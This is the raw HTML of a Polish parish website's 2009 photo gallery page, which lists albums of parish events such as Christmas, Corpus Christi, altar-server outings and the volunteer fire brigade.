

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.przewozcm.eu/galeria/2000-2010/2009
body_size: 76531
content:
<!DOCTYPE html>
<html lang="pl-pl" dir="ltr">
<head>
    <base href="https://www.przewozcm.eu/galeria/2000-2010/2009" />    
    <script>
    var themeHasJQuery = !!window.jQuery;
</script>
<script src="/templates/przewoz_v2/jquery.js?version=1.0.519"></script>
<script>
    window._$ = jQuery.noConflict(themeHasJQuery);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="/templates/przewoz_v2/bootstrap.min.js?version=1.0.519"></script>
<!--[if lte IE 9]>
<script src="/templates/przewoz_v2/layout.ie.js?version=1.0.519"></script>
<link rel="stylesheet" href="/templates/przewoz_v2/layout.ie.css?version=1.0.519" media="screen"/>
<![endif]-->
<link class="" href='//fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&subset=latin' rel='stylesheet' type='text/css'>
<script src="/templates/przewoz_v2/layout.core.js?version=1.0.519"></script>
<script src="/templates/przewoz_v2/CloudZoom.js?version=1.0.519" type="text/javascript"></script>
    
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Parafia Niepokalanego Poczęcia NMP w Przewozie " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Parafia Niepokalanego Poczęcia NMP w Przewozie - 2009</title>
	<link href="/components/com_speasyimagegallery/assets/css/style-min.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_vvisit_counter/digit_counter/gold.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_vvisit_counter/stats/default.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.speasyimagegallery-row {margin: -10px;}.speasyimagegallery-row .speasyimagegallery-album {padding: 10px;}@media only screen and (max-width : 992px) {.speasyimagegallery-row {margin: -7.5px;}.speasyimagegallery-row .speasyimagegallery-album {padding: 7.5px;}}@media only screen and (max-width : 768px) {.speasyimagegallery-row {margin: -5px;}.speasyimagegallery-row .speasyimagegallery-album {padding: 5px;}}
	</style>
        <link rel="stylesheet" href="/templates/przewoz_v2/css/bootstrap.css?version=1.0.519" media="screen" />
            <link rel="stylesheet" href="/templates/przewoz_v2/css/template.css?version=1.0.519" media="screen" />
            <script src="/templates/przewoz_v2/script.js?version=1.0.519"></script>
    
</head>
<body class=" bootstrap bd-body-2  bd-pagebackground bd-margins">
    <header class=" bd-headerarea-1 bd-margins">
        <div data-affix
     data-offset=""
     data-fix-at-screen="top"
     data-clip-at-control="top"
     
 data-enable-lg
     
 data-enable-md
     
 data-enable-sm
     
     class=" bd-affix-1 bd-no-margins bd-margins "><section class=" bd-section-3 bd-tagstyles " id="section3" data-section-title="">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutbox-3 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <a class=" bd-logo-2" href="/">
<img class=" bd-imagestyles" src="https://przewozcm.eu/templates/przewoz_v2/images/designer/2de357ad2e610968298e299dc931151a_logov2.png"
 alt="Parafia Niepokalanego Poczęcia NMP w Przewozie">
</a>
	
		<a class="bd-iconlink-3 bd-own-margins bd-iconlink " href="https://www.facebook.com/przewozcm/"
 target="_blank"
 title="Facebook">
    <span class="bd-icon-48 bd-icon "></span>
</a>
	
		            
        <nav class=" bd-hmenu-1"  data-responsive-menu="true" data-responsive-levels="expand on click" data-responsive-type="offcanvas-shifted" data-offcanvas-delay="0ms" data-offcanvas-duration="700ms" data-offcanvas-timing-function="ease">
                        
                <div class=" bd-menuoverlay-11 bd-menu-overlay"></div>
                <div class=" bd-responsivemenu-11 collapse-button">
    <div class="bd-container-inner">
        <div class="bd-menuitem-10 ">
            <a  data-toggle="collapse"
                data-target=".bd-hmenu-1 .collapse-button + .navbar-collapse"
                href="#" onclick="return false;">
                    <span>Menu</span>
            </a>
        </div>
    </div>
</div>
                <div class="navbar-collapse collapse width">
            <div class=" bd-horizontalmenu-48 clearfix">
    <div class="bd-container-inner">
        
                
<ul class=" bd-menu-42 nav navbar-left nav-pills" >
                        
        <li class=" bd-menuitem-22 bd-toplevel-item  item-101 ">
<a href="/"><span>Start</span></a></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item bd-submenu-icon-only item-139  deeper parent">
<a href="/parafia"><span>Parafia</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-282 ">
<a href="/parafia/informacje-o-parafii"><span>Informacje o Parafii</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-283 ">
<a href="/parafia/kancelaria"><span>Kancelaria</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-284 ">
<a href="/parafia/koscioly-filialne"><span>Kościoły filialne</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-285 ">
<a href="/parafia/sw-wincenty-a-paulo"><span>Św. Wincenty a' Paulo</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-286 ">
<a href="/parafia/cudowny-medalik"><span>Cudowny Medalik</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-523 ">
<a href="/parafia/zgromadzenie-ksiezy-misjonarzy"><span>Zgromadzenie Księży Misjonarzy</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item bd-submenu-icon-only item-277  deeper parent">
<a href="/informacje"><span>Informacje</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-287 ">
<a href="/informacje/msze-swiete-i-nabozenstwa"><span>Msze Święte i Nabożeństwa</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-288 ">
<a href="/informacje/intencje-mszalne"><span>Intencje Mszalne</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-289 ">
<a href="/informacje/ogloszenia-duszpasterskie"><span>Ogłoszenia Duszpasterskie</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-290 ">
<a href="/informacje/kurs-przedmalzenski"><span>Kurs Przedmałżeński</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-439 ">
<a href="/informacje/rekolekcje-wielkopostne"><span>Rekolekcje Wielkopostne</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-440 ">
<a href="/informacje/koleda"><span>Kolęda</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-443 ">
<a href="/informacje/komunikaty-ks-biskupa"><span>Komunikaty Ks. Biskupa</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-601 ">
<a href="/informacje/standardy-ochrony-maloletnich-w-parafii"><span>Standardy ochrony małoletnich w parafii</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item bd-submenu-icon-only item-278  deeper parent">
<a href="/grupy-parafialne"><span>Grupy Parafialne</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-291  deeper parent">
<a href="/grupy-parafialne/ministranci"><span>Ministranci</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-414 ">
<a href="/grupy-parafialne/ministranci/reguly-i-zasady-dotyczace-funkcji-lektora"><span>Reguły i zasady dotyczące funkcji lektora</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-293  deeper parent">
<a href="/grupy-parafialne/dzieci-maryi"><span>Dzieci Maryi</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-431 ">
<a href="/grupy-parafialne/dzieci-maryi/historia-dzieci-maryi"><span>Historia Dzieci Maryi</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-432 ">
<a href="/grupy-parafialne/dzieci-maryi/obowiazki-dzieci-maryi"><span>Obowiązki Dzieci Maryi</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-433 ">
<a href="/grupy-parafialne/dzieci-maryi/patronka"><span>Patronka</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-434 ">
<a href="/grupy-parafialne/dzieci-maryi/medalik"><span>Medalik</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-292 ">
<a href="/grupy-parafialne/schola"><span>Schola</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-294 ">
<a href="/grupy-parafialne/stowarzyszenie-milosierdzia-sw-wincentego-a-paulo"><span>Stowarzyszenie Miłosierdzia Św. Wincentego a' Paulo</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-295 ">
<a href="/grupy-parafialne/strazacy"><span>Strażacy</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-404 ">
<a href="/grupy-parafialne/caritas"><span>Caritas</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-405 ">
<a href="/grupy-parafialne/zywy-rozaniec"><span>Żywy Różaniec</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-406 ">
<a href="/grupy-parafialne/lesnicy"><span>Leśnicy</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item bd-submenu-icon-only item-279  deeper parent">
<a href="/modlitwy"><span>Modlitwy</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-296 ">
<a href="/modlitwy/modlitwa-do-sw-wincentego-a-paulo"><span>Modlitwa do Św. Wincentego a' Paulo</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-412 ">
<a href="/modlitwy/modlitwy-do-sw-huberta"><span>Modlitwy do św. Huberta</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-297 ">
<a href="/modlitwy/rozaniec-do-granic"><span>Różaniec do granic</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-298 ">
<a href="/modlitwy/synod-diecezjalny"><span>Synod Diecezjalny</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-299  deeper parent">
<a href="/modlitwy/sakramenty-swiete"><span>Sakramenty Święte</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-300 ">
<a href="/modlitwy/sakramenty-swiete/chrzest-swiety"><span>Chrzest Święty</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-301 ">
<a href="/modlitwy/sakramenty-swiete/eucharystia"><span>Eucharystia</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-302  deeper parent">
<a href="/modlitwy/sakramenty-swiete/bierzmowanie"><span>Bierzmowanie</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-549 ">
<a href="/modlitwy/sakramenty-swiete/bierzmowanie/pytania-do-bierzmowania"><span>Pytania do Bierzmowania</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-553 ">
<a href="/modlitwy/sakramenty-swiete/bierzmowanie/informacje-dla-kandydatow-do-bierzmowania"><span>Informacje dla Kandydatów do Bierzmowania</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-303 ">
<a href="/modlitwy/sakramenty-swiete/pokuta"><span>Pokuta</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-304 ">
<a href="/modlitwy/sakramenty-swiete/malzenstwo"><span>Małżeństwo</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-305 ">
<a href="/modlitwy/sakramenty-swiete/namaszczenie-chorych"><span>Namaszczenie Chorych</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-306 ">
<a href="/modlitwy/sakramenty-swiete/kaplanstwo"><span>Kapłaństwo</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-410  deeper parent">
<a href="/modlitwy/czytanie-na-kazdy-dzien-pismo-swiete-brewiarz"><span>Czytanie na każdy dzień / Pismo Święte / Brewiarz</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-544 ">
<a href="/modlitwy/czytanie-na-kazdy-dzien-pismo-swiete-brewiarz/czytania-na-kazdy-dzien"><span>Czytania na każdy dzień</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-526 ">
<a href="/modlitwy/modlitwy-do-sw-michala-archaniola"><span>Modlitwy do Św. Michała Archanioła</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-525 ">
<a href="/modlitwy/modlitwa-do-matki-bozej-przewozkiej"><span>Modlitwa do Matki Bożej Przewozkiej</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item bd-submenu-icon-only item-280  deeper parent">
<a class="  active" href="/galeria"><span>Galeria</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-309 ">
<a href="/galeria/1940"><span>1940</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-310 ">
<a href="/galeria/1970-2005"><span>1970 - 2005</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-322  deeper parent">
<a class="  active" href="/galeria/2000-2010"><span>2000-2010</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-311 ">
<a href="/galeria/2000-2010/2005"><span>2005</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-312 ">
<a href="/galeria/2000-2010/2006"><span>2006</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-313 ">
<a href="/galeria/2000-2010/2007"><span>2007</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-314 ">
<a href="/galeria/2000-2010/2008"><span>2008</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-315  current">
<a class="  active" href="/galeria/2000-2010/2009"><span>2009</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-316 ">
<a href="/galeria/2000-2010/2010"><span>2010</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-323  deeper parent">
<a href="/galeria/2011-2020"><span>2011-2020</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-317 ">
<a href="/galeria/2011-2020/2011"><span>2011</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-318 ">
<a href="/galeria/2011-2020/2012"><span>2012</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-319 ">
<a href="/galeria/2011-2020/2013"><span>2013</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-320 ">
<a href="/galeria/2011-2020/2014"><span>2014</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-321 ">
<a href="/galeria/2011-2020/2015"><span>2015</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-449 ">
<a href="/galeria/2011-2020/2016"><span>2016</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-450 ">
<a href="/galeria/2011-2020/2017"><span>2017</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-451 ">
<a href="/galeria/2011-2020/2018"><span>2018</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-452 ">
<a href="/galeria/2011-2020/2019"><span>2019</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-468 ">
<a href="/galeria/2011-2020/2020"><span>2020</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-484  deeper parent">
<a href="/galeria/2021-2030"><span>2021-2030</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-485 ">
<a href="/galeria/2021-2030/2021"><span>2021</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-502 ">
<a href="/galeria/2021-2030/2022"><span>2022</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-522 ">
<a href="/galeria/2021-2030/2023"><span>2023</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-568 ">
<a href="/galeria/2021-2030/2024"><span>2024</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-593 ">
<a href="/galeria/2021-2030/2025"><span>2025</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-602 ">
<a href="/galeria/2021-2030/2026"><span>2026</span></a></li></ul></div></li></ul></div></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item  item-281 ">
<a href="/kontakt"><span>Kontakt</span></a></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item  item-141 ">
<a href="/aktualnosci"><span>Aktualności</span></a></li>                </ul>        
    </div>
</div>                <div class="bd-menu-close-icon">
    <a href="#" class="bd-icon  bd-icon-38"></a>
</div>
            
                </div>
                    </nav>
        
        </div>
</div>
    </div>
</section></div>
</header>
	
		<section class=" bd-section-13 bd-page-width bd-tagstyles " id="section6" data-section-title="Section">
    <div class="bd-container-inner bd-margins clearfix">
            
        <div class=" bd-joomlaposition-18 bd-page-width  clearfix" >
            <div class=" bd-block bd-own-margins " >
            
    <div class="bd-blockcontent bd-tagstyles">
        

<div class="custom"  >
	<p><img src="/images/aktualnosci/podstrony-tytuł.jpg" alt="podstrony tytuł" width="1920" height="300" /></p></div>
    </div>
    
</div>
        </div>
            </div>
</section>
	
		<div class=" bd-stretchtobottom-7 bd-stretch-to-bottom" data-control-selector=".bd-contentlayout-2">
<div class="bd-contentlayout-2  bd-sheetstyles-6  bd-no-margins bd-margins" >
    <div class="bd-container-inner">

        <div class="bd-flex-vertical bd-stretch-inner bd-contentlayout-offset">
            
                     <aside class="bd-sidebararea-1-column  bd-flex-vertical bd-flex-fixed ">
                <div class="bd-sidebararea-1 bd-flex-wide  bd-margins">
                    
                        
<div class=" bd-breadcrumbs-1 ">
    <div class="bd-container-inner">
        <ol class="breadcrumb">
                    <li class="show-here">
                <span class=" bd-breadcrumbstext-1">
    <span>Jesteś tutaj: </span>
</span>
            </li>
                                    <li>
                    <div class=" bd-breadcrumbslink-1">
    <a  href="/">Start</a>
</div>
                    </li>
                                    <li>
                    <div class=" bd-breadcrumbslink-1">
    <a  href="/galeria?catid=9">Galeria</a>
</div>
                    </li>
                                    <li>
                    <div class=" bd-breadcrumbslink-1">
    <a  href="/galeria/2000-2010?catid=23">2000-2010</a>
</div>
                    </li>
                                <li class="active">
                    <span class=" bd-breadcrumbstext-1">
    <span>2009</span>
</span>
                </li>
                    </ol>
    </div>
</div>



<div class="custom"  >
	<p>Nieprzerwanie od <strong>9 lipca 2010r</strong>.</p></div>
                    
                </div>
            </aside>
                    <div class="bd-flex-horizontal bd-flex-wide bd-no-margins">
                
                     <aside class="bd-sidebararea-3-column  bd-flex-vertical bd-flex-fixed ">
                <div class="bd-sidebararea-3 bd-flex-wide  bd-contentlayout-offset">
                    
                    <div class=" bd-joomlaposition-1 clearfix" >
        

<div class=" bd-vmenu-1" data-responsive-menu="true" data-responsive-levels="expand on click">
    <div class=" bd-block-2 bd-own-margins vmenu">
                <div class=" bd-blockheader bd-tagstyles">
            <h4>Galeria</h4>
        </div>
                <div class=" bd-blockcontent bd-tagstyles shape-only">
            <div class=" bd-verticalmenu-3">
                <div class="bd-container-inner">
                                        
<ul class=" bd-menu-23 nav nav-pills" >
                                                                            <li class=" bd-menuitem-23 item-352">
<a href="/1940"><span>1940</span></a></li>                                                                            <li class=" bd-menuitem-23 item-353">
<a href="/1970-2005"><span>1970 - 2005</span></a></li>                                                                            <li class=" bd-menuitem-23 item-354 deeper parent">
<a href="/2000-2010"><span>2000-2010</span></a>	
        <div class="bd-menu-24-popup">
            
                <ul class=" bd-menu-24 bd-no-margins nav ">
                                                                                <li class=" bd-menuitem-24 item-355">
<a href="/2000-2010/2005"><span>2005</span></a></li>                                                                            <li class=" bd-menuitem-24 item-356">
<a href="/2000-2010/2006"><span>2006</span></a></li>                                                                            <li class=" bd-menuitem-24 item-357">
<a href="/2000-2010/2007"><span>2007</span></a></li>                                                                            <li class=" bd-menuitem-24 item-358">
<a href="/2000-2010/2008"><span>2008</span></a></li>                                                                            <li class=" bd-menuitem-24 item-359">
<a href="/2000-2010/2009"><span>2009</span></a></li>                                                                            <li class=" bd-menuitem-24 item-360">
<a href="/2000-2010/2010"><span>2010</span></a></li></ul></div></li>                                                                            <li class=" bd-menuitem-23 item-361 deeper parent">
<a href="/2011-2020"><span>2011-2020</span></a>	
        <div class="bd-menu-24-popup">
            
                <ul class=" bd-menu-24 bd-no-margins nav ">
                                                                                <li class=" bd-menuitem-24 item-362">
<a href="/2011-2020/2011"><span>2011</span></a></li>                                                                            <li class=" bd-menuitem-24 item-363">
<a href="/2011-2020/2012"><span>2012</span></a></li>                                                                            <li class=" bd-menuitem-24 item-364">
<a href="/2011-2020/2013"><span>2013</span></a></li>                                                                            <li class=" bd-menuitem-24 item-365">
<a href="/2011-2020/2014"><span>2014</span></a></li>                                                                            <li class=" bd-menuitem-24 item-366">
<a href="/2011-2020/2015"><span>2015</span></a></li>                                                                            <li class=" bd-menuitem-24 item-445">
<a href="/2011-2020/2016"><span>2016</span></a></li>                                                                            <li class=" bd-menuitem-24 item-446">
<a href="/2011-2020/2017"><span>2017</span></a></li>                                                                            <li class=" bd-menuitem-24 item-447">
<a href="/2011-2020/2018"><span>2018</span></a></li>                                                                            <li class=" bd-menuitem-24 item-448">
<a href="/2011-2020/2019"><span>2019</span></a></li>                                                                            <li class=" bd-menuitem-24 item-467">
<a href="/2011-2020/2020"><span>2020</span></a></li></ul></div></li>                                                                            <li class=" bd-menuitem-23 item-483 deeper parent">
<a href="/2021-2030"><span>2021-2030</span></a>	
        <div class="bd-menu-24-popup">
            
                <ul class=" bd-menu-24 bd-no-margins nav ">
                                                                                <li class=" bd-menuitem-24 item-486">
<a href="/2021-2030/2021"><span>2021</span></a></li>                                                                            <li class=" bd-menuitem-24 item-501">
<a href="/2021-2030/2022"><span>2022</span></a></li>                                                                            <li class=" bd-menuitem-24 item-521">
<a href="/2021-2030/2023"><span>2023</span></a></li>                                                                            <li class=" bd-menuitem-24 item-580">
<a href="/2021-2030/2024"><span>2024</span></a></li>                                                                            <li class=" bd-menuitem-24 item-591">
<a href="/2021-2030/2025"><span>2025</span></a></li>                                                                            <li class=" bd-menuitem-24 item-604">
<a href="/2021-2030/2026"><span>2026</span></a></li></ul></div></li>                                        </ul>                </div>
            </div>
        </div>
    </div>
</div>

    </div>                    
                </div>
            </aside>
                        <div class="bd-flex-vertical bd-flex-wide bd-no-margins">
                    

                    <div class=" bd-layoutitemsbox-18 bd-flex-wide bd-no-margins">
    <div class=" bd-content-2">
    

  <div class="speasyimagegallery-albums">
    <div class="speasyimagegallery-row clearfix">
                      <div class="speasyimagegallery-col-md-3 speasyimagegallery-col-sm-4 speasyimagegallery-col-xs-6">
          <div class="speasyimagegallery-album">
            <div>
              <a href="/galeria/2000-2010/2009/boze-narodzenie-dekoracje">
                <img src="/images/speasyimagegallery/albums/65/thumb.jpg" alt="Boże Narodzenie - Dekoracje">
                <div class="speasyimagegallery-album-info">
                  <span class="speasyimagegallery-album-title">Boże Narodzenie - Dekoracje</span>
                  <div class="speasyimagegallery-album-meta clearfix">
                    <span class="speasyimagegallery-album-meta-count">7 Photos</span>
                  </div>
                </div>
              </a>
            </div>
          </div>
        </div>
                      <div class="speasyimagegallery-col-md-3 speasyimagegallery-col-sm-4 speasyimagegallery-col-xs-6">
          <div class="speasyimagegallery-album">
            <div>
              <a href="/galeria/2000-2010/2009/duszniki-zdroj-wakacje-z-dziecmi">
                <img src="/images/speasyimagegallery/albums/66/thumb.jpg" alt="Duszniki Zdrój Wakacje z dziećmi">
                <div class="speasyimagegallery-album-info">
                  <span class="speasyimagegallery-album-title">Duszniki Zdrój Wakacje z dziećmi</span>
                  <div class="speasyimagegallery-album-meta clearfix">
                    <span class="speasyimagegallery-album-meta-count">59 Photos</span>
                  </div>
                </div>
              </a>
            </div>
          </div>
        </div>
                      <div class="speasyimagegallery-col-md-3 speasyimagegallery-col-sm-4 speasyimagegallery-col-xs-6">
          <div class="speasyimagegallery-album">
            <div>
              <a href="/galeria/2000-2010/2009/ministranci-pilka-nozna">
                <img src="/images/speasyimagegallery/albums/67/thumb.jpg" alt="Ministranci Piłka nożna">
                <div class="speasyimagegallery-album-info">
                  <span class="speasyimagegallery-album-title">Ministranci Piłka nożna</span>
                  <div class="speasyimagegallery-album-meta clearfix">
                    <span class="speasyimagegallery-album-meta-count">12 Photos</span>
                  </div>
                </div>
              </a>
            </div>
          </div>
        </div>
                      <div class="speasyimagegallery-col-md-3 speasyimagegallery-col-sm-4 speasyimagegallery-col-xs-6">
          <div class="speasyimagegallery-album">
            <div>
              <a href="/galeria/2000-2010/2009/msza-sw-w-dzien-nauczyciela">
                <img src="/images/speasyimagegallery/albums/68/thumb.jpg" alt="Msza Św. w Dzień Nauczyciela">
                <div class="speasyimagegallery-album-info">
                  <span class="speasyimagegallery-album-title">Msza Św. w Dzień Nauczyciela</span>
                  <div class="speasyimagegallery-album-meta clearfix">
                    <span class="speasyimagegallery-album-meta-count">5 Photos</span>
                  </div>
                </div>
              </a>
            </div>
          </div>
        </div>
                      <div class="speasyimagegallery-col-md-3 speasyimagegallery-col-sm-4 speasyimagegallery-col-xs-6">
          <div class="speasyimagegallery-album">
            <div>
              <a href="/galeria/2000-2010/2009/ognisko-ministranci-i-dzieci-maryi">
                <img src="/images/speasyimagegallery/albums/69/thumb.jpg" alt="Ognisko Ministranci i Dzieci Maryi">
                <div class="speasyimagegallery-album-info">
                  <span class="speasyimagegallery-album-title">Ognisko Ministranci i Dzieci Maryi</span>
                  <div class="speasyimagegallery-album-meta clearfix">
                    <span class="speasyimagegallery-album-meta-count">23 Photos</span>
                  </div>
                </div>
              </a>
            </div>
          </div>
        </div>
                      <div class="speasyimagegallery-col-md-3 speasyimagegallery-col-sm-4 speasyimagegallery-col-xs-6">
          <div class="speasyimagegallery-album">
            <div>
              <a href="/galeria/2000-2010/2009/oktawa-bozego-ciala">
                <img src="/images/speasyimagegallery/albums/70/thumb.jpg" alt="Oktawa Bożego Ciała">
                <div class="speasyimagegallery-album-info">
                  <span class="speasyimagegallery-album-title">Oktawa Bożego Ciała</span>
                  <div class="speasyimagegallery-album-meta clearfix">
                    <span class="speasyimagegallery-album-meta-count">51 Photos</span>
                  </div>
                </div>
              </a>
            </div>
          </div>
        </div>
                      <div class="speasyimagegallery-col-md-3 speasyimagegallery-col-sm-4 speasyimagegallery-col-xs-6">
          <div class="speasyimagegallery-album">
            <div>
              <a href="/galeria/2000-2010/2009/oplatek-ministrantow-scholi-i-dzieci-maryi">
                <img src="/images/speasyimagegallery/albums/71/thumb.jpg" alt="Opłatek Ministrantów Scholi i Dzieci Maryi">
                <div class="speasyimagegallery-album-info">
                  <span class="speasyimagegallery-album-title">Opłatek Ministrantów Scholi i Dzieci Maryi</span>
                  <div class="speasyimagegallery-album-meta clearfix">
                    <span class="speasyimagegallery-album-meta-count">20 Photos</span>
                  </div>
                </div>
              </a>
            </div>
          </div>
        </div>
                      <div class="speasyimagegallery-col-md-3 speasyimagegallery-col-sm-4 speasyimagegallery-col-xs-6">
          <div class="speasyimagegallery-album">
            <div>
              <a href="/galeria/2000-2010/2009/osp-na-wspolnym-biesiadowaniu">
                <img src="/images/speasyimagegallery/albums/72/thumb.jpg" alt="OSP na wspólnym biesiadowaniu">
                <div class="speasyimagegallery-album-info">
                  <span class="speasyimagegallery-album-title">OSP na wspólnym biesiadowaniu</span>
                  <div class="speasyimagegallery-album-meta clearfix">
                    <span class="speasyimagegallery-album-meta-count">15 Photos</span>
                  </div>
                </div>
              </a>
            </div>
          </div>
        </div>
                      <div class="speasyimagegallery-col-md-3 speasyimagegallery-col-sm-4 speasyimagegallery-col-xs-6">
          <div class="speasyimagegallery-album">
            <div>
              <a href="/galeria/2000-2010/2009/pasterka-2009">
                <img src="/images/speasyimagegallery/albums/73/thumb.jpg" alt="Pasterka">
                <div class="speasyimagegallery-album-info">
                  <span class="speasyimagegallery-album-title">Pasterka</span>
                  <div class="speasyimagegallery-album-meta clearfix">
                    <span class="speasyimagegallery-album-meta-count">45 Photos</span>
                  </div>
                </div>
              </a>
            </div>
          </div>
        </div>
                      <div class="speasyimagegallery-col-md-3 speasyimagegallery-col-sm-4 speasyimagegallery-col-xs-6">
          <div class="speasyimagegallery-album">
            <div>
              <a href="/galeria/2000-2010/2009/rocznica-smierci-jana-pawla-ii">
                <img src="/images/speasyimagegallery/albums/74/thumb.jpg" alt="4. Rocznica śmierci Jana Pawła II">
                <div class="speasyimagegallery-album-info">
                  <span class="speasyimagegallery-album-title">4. Rocznica śmierci Jana Pawła II</span>
                  <div class="speasyimagegallery-album-meta clearfix">
                    <span class="speasyimagegallery-album-meta-count">8 Photos</span>
                  </div>
                </div>
              </a>
            </div>
          </div>
        </div>
                      <div class="speasyimagegallery-col-md-3 speasyimagegallery-col-sm-4 speasyimagegallery-col-xs-6">
          <div class="speasyimagegallery-album">
            <div>
              <a href="/galeria/2000-2010/2009/strazacy-w-akcji">
                <img src="/images/speasyimagegallery/albums/75/thumb.jpg" alt="Strażacy w Akcji">
                <div class="speasyimagegallery-album-info">
                  <span class="speasyimagegallery-album-title">Strażacy w Akcji</span>
                  <div class="speasyimagegallery-album-meta clearfix">
